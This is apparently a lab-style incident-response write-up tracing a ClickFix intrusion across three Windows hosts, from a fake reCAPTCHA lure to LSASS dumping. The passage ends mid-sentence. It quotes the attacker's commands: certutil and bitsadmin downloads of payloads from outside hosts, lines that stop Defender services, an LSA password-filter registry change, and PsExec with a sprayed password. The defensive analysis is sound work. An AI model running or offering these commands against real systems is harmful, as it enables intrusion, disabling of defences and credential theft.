Dumpster
Scenario

During normal operations at Soprano’s Enterprises, the SOC received multiple alerts indicating possible lateral movement from Tony’s workstation. An initial triage dismissed the first alert as a false positive. A second alert from the same host triggered escalation to the IR team, who conducted an enterprise-wide threat hunt using Elastic SIEM across three endpoints — Corrado (Patient Zero), Tony, and Sopranos-DC — supported by KAPE triage collections and Zimmerman tooling.
Methodology
Environment
Three hosts confirmed in logs-* and KAPE triage dumps, plus one unmonitored test machine identified through network telemetry:
| Host | Role | IP |
|---|---|---|
| Corrado | Patient Zero / primary pivot | 192.168.45.132 |
| Tony | Lateral movement target | 192.168.45.131 |
| Sopranos-DC | Domain Controller | 192.168.45.130 |
| SOPRANOS-TEST-W | Unmonitored test machine | 192.168.45.128 |

Attacker C2 infrastructure identified across the investigation: 3.122.227.225:54765 (primary C2 / shellcode callback), 3.74.166.18 (tool staging), 3.68.197.131:41148 (post-reset credential exfil), 203.12.11.76 (attacker external IP), zero-waste.com (ClickFix lure domain), and sendit.sh / 37.187.78.41 (credential dump exfil).
Investigation was deliberately complicated by two continuously running PowerShell noise scripts — NoiseGenerator.ps1 and ElasticSysmonNoise.ps1 — inflating telemetry volume to increase analyst fatigue. All productive Elastic queries excluded these via:
AND NOT process.command_line: (*NoiseGenerator* OR *ElasticSysmonNoise* OR *Get-Date* OR *Out-Null*)
Elastic hostname fields use FQDNs — corrado.sopranos.local, tony.sopranos.local, sopranos-dc.sopranos.local. Queries using short hostnames return zero results.
Initial Access — ClickFix Content Injection (T1659)
Corrado’s browser history shows a sequence of legitimate Bing searches for waste management consulting, followed by navigation to hxxp[://]zero-waste[.]com/recaptcha-verify at 2026-01-28 15:12:24. The page presented a fake reCAPTCHA verification lure instructing the user to press Win+R, Ctrl+V, and Enter. The site had pre-loaded the clipboard with a malicious mshta.exe command via content injection, which the user executed directly from the Run dialog with C:\Windows\Explorer.EXE as parent.

mshta.exe connected to zero-waste.com at 2026-01-28 23:03:33, fetching a malicious HTA that spawned a Base64-encoded PowerShell blob.
Foothold — Shellcode Loader (T1059.001 / T1027.010)

The PowerShell blob decodes (Base64 → UTF-16LE in CyberChef) to a two-stage loader. The first stage used bitsadmin to download Microsoft.PowerShell.DataAdapter_temp.ps1 from a GitHub Gist — a filename chosen to masquerade as a legitimate PowerShell module:

Start-Process cmd.exe -ArgumentList '/c bitsadmin /transfer GetLogs /download /priority normal "https://gist.githubusercontent.com/a1l4m/a33d69b16eb3d43e74e014d873c2b69b/raw/.../Microsoft.PowerShell.DataAdapter.ps1" "C:\Windows\Temp\Microsoft.PowerShell.DataAdapter_temp.ps1"' -Wait
The script fetched shellcode from a companion Gist (Core.txt), decompressed it via GZip, XOR-decrypted with key 0xEE, and executed it entirely in memory using ReflectedDelegate and GetProcAddress API calls:

The shellcode called back to 3.122.227.225:54765 at 2026-01-28 23:03:49.443, establishing the C2 channel.
Defender Evasion
Immediately post-foothold, DefeatDefend.ps1 was dropped to C:\Users\Corrado\AppData\Local\Temp\ and executed, killing Windows Defender processes and disabling security services:
Stop-Process MpDefenderCoreService -Force
Stop-Process smartscreen -Force
Stop-Service -Name wscsvc -Force
Stop-Service -Name Sense -Force
Ten registry .reg files (disable1.reg through disable10.reg) suppressed Security Center notifications, PUA protection, SmartScreen, and kernel mitigations. A system reboot at 23:11:41 applied the changes.
Privilege Escalation — Shell Icon Overlay (T1547.009)
The first post-foothold delivery used certutil as a LOLBIN downloader:
certutil -urlcache -f "http://3.74.166.18/Y_952.dll" "C:\Windows\Temp\CloudSyncOverlay.dll"

CloudSyncOverlay.dll is a Lazarus Group implant masquerading as a legitimate Windows Shell Icon Overlay extension. Post-reboot it loaded under Explorer’s SYSTEM-inherited context via two registry keys:
HKLM\SOFTWARE\Classes\CLSID\{887931c4-4ea9-465c-8ac3-0f8e3f53872a}\InProcServer32
→ C:\Windows\Temp\CloudSyncOverlay.dll
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellIconOverlayIdentifiers\ZLazarusSim
→ {887931c4-4ea9-465c-8ac3-0f8e3f53872a}
The ZLazarusSim overlay identifier name directly attributes this technique to the Lazarus Group. The first SYSTEM process was confirmed at 2026-01-28 23:13:21 with PID 8240.
Secondary Persistence — LSA Password Filter (T1556.002)
A second persistence mechanism deployed a Lazarus Group LSA notification package to Corrado:
certutil -urlcache -f "http://3.74.166.18/PassTest.dll" "C:\Windows\Temp\PassTest.dll"
reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "Notification Packages" /t REG_MULTI_SZ /d "scecIi" /f
scecIi.dll registered as an LSA notification package at 2026-01-28 23:16:19 intercepts every subsequent domain authentication in plaintext — including all post-reset passwords. The same filter was later deployed to Tony at 15:52:41 and to the DC at 17:04:57, ensuring domain-wide credential capture regardless of which machine users authenticated from.

Credential Access — Password Spraying (T1110.003)
DomainPasswordSpray.ps1 (downloaded as yc_wS.ps1 from the staging server) executed three spray rounds against the domain:
- 23:21:02 — first spray
- 23:50:16 — second spray
- 00:14:28 — third spray, successfully identifying
P@SSw0rd1!as Tony’s password
Tool Staging — Impacket / Pluribus
Python 3.13 was installed on Corrado. impacket and six were installed via pip. Pluribus.py — a custom impacket wrapper — was downloaded and executed against Tony:

python Pluribus.py "SOPRANOS.local/tony:P@SSw0rd1!@192.168.45.131"
Zero successful direct accesses were achieved via Pluribus. The attacker pivoted to PsExec for lateral movement.

Lateral Movement — PsExec and Unmonitored Pivot (T1021.002)
Multiple PsExec attempts from Corrado to Tony across a five-minute window beginning 2026-01-29 00:29:50:
PsExec64.exe \\192.168.45.131 -u SOPRANOS\tony -p P@SSw0rd1! cmd
KAPE prefetch analysis confirmed PSEXESVC invocations at 00:31:33 and 00:35:23 with PSEXEC-CORRADO-*.KEY files present on Tony. However, Elastic network telemetry on Tony revealed a second source — 192.168.45.128 — establishing RDP connections to Tony at 15:35:45 immediately before the kernel exploit. This machine, SOPRANOS-TEST-W, had no Elastic agent and generated no Sysmon telemetry. Its identity was recovered from Windows Security Auditing failed logon events on Tony, where the WorkstationName field recorded SOPRANOS-TEST-W as the authentication source.

The unmonitored test machine was the attacker’s pivot for the tool delivery and exploitation phase — invisible to the SIEM but detectable through inbound network connections recorded on the monitored target.
Privilege Escalation on Tony — Kernel Exploit
Ss_V2.exe was executed on Tony at 2026-01-29 15:43:05 from C:\Windows\Temp\. VirusTotal identifies the SHA256 7328af10ddf4f3d2861fc1123a4e4a64bb1b2093acc7af223e85e92a47140989 as GiveMeKernel.exe — a CVE-2024-35250 kernel privilege escalation exploit (27/72 detections). This provided SYSTEM-level access on Tony for subsequent operations.
Credential Dump — WerFault Silent Process Exit Abuse
The credential dump did not follow the typical LSASS OpenProcess pattern and produced no Sysmon Event ID 10 records — consistent with kernel-level memory access that bypasses usermode hooks. The actual dump mechanism was identified by tracing the full process chain on Corrado around 16:18–16:21:
At 16:18:46, certutil downloaded a second dump.exe (25,330 bytes — distinct from Tony’s 9,640-byte variant) from 3.74.166.18 to C:\Windows\Temp\. At 16:18:55, WerFault.exe spawned with the /LOADSAVEDWINDOWS flag, setting up a silent process exit handler targeting lsass (PID 656). At 16:19:25, dump.exe fired from cmd.exe (parent PID 4080), triggering WerFault.exe PID 4940 to execute the actual minidump:
